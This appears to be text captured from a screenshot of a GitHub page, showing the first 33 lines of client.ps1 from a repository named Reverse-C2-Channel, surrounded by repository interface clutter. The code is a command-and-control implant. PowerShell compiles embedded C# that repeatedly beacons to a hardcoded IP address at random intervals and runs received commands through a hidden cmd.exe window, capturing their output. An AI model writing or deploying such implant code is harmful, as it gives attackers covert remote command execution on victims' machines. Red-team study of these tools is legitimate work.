 GitHub - TheWover/donut: Ge
Reverse-C2-Channel/client.ps1
https://github.com/lsecqt/Reverse-C2-Channel/blob/main/client.ps1
lsecqt / Reverse-C2-Channel Public
Notifications
Fork 4
Star 4
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Files
main
Go to file
README.md
client.ps1
listener.py
Reverse-C2-Channel / client.ps1
lsecqt Initial #2
aa74eff · 10 months ago
History
Code Blame 76 lines (59 loc) · 1.97 KB
Raw
1 $code = @"
2 using System;
3 using System.Net;
4 using System.Net.Sockets;
5 using System.Threading;
6
7 namespace cc
8 {
9 public class Program
10 {
11 public static void Main()
12 {
13 while(true)
14 {
15 var seconds = GetRandomSeconds();
16 Connect("192.168.126.128");
17 Thread.Sleep(seconds);
18 }
19
20 }
21
22 public static string Exec(string cmd)
23 {
24 System.Diagnostics.Process process = new System.Diagnostics.Process();
25 System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();
26 startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
27 startInfo.FileName = "cmd.exe";
28 startInfo.Arguments = "/c " + cmd;
29 startInfo.UseShellExecute = false;
30 process.StartInfo = startInfo;
31 process.StartInfo.RedirectStandardOutput = true;
32 process.Start();
33
All Symbols
$code
2 References Search
In this file
1 $code = @"
75 add-type $code
Search for this symbol
Reverse-C2-Cha...
implant - Microsoft...
4:58 AM
8/31/2023